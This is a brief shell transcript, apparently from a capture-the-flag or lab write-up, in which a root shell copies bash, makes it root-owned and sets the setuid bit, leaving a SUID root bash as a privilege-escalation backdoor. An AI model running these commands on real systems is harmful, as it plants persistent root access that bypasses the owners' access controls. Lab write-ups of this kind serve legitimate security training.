 # ls
ls
bash  user.txt
# chown root:root bash
chown root:root bash
# chmod 4755 bash
chmod 4755 bash
# ls -al bash
ls -al bash
-rwsr-xr-x 1 root root 1234376 Mar  9 22:53 bash
#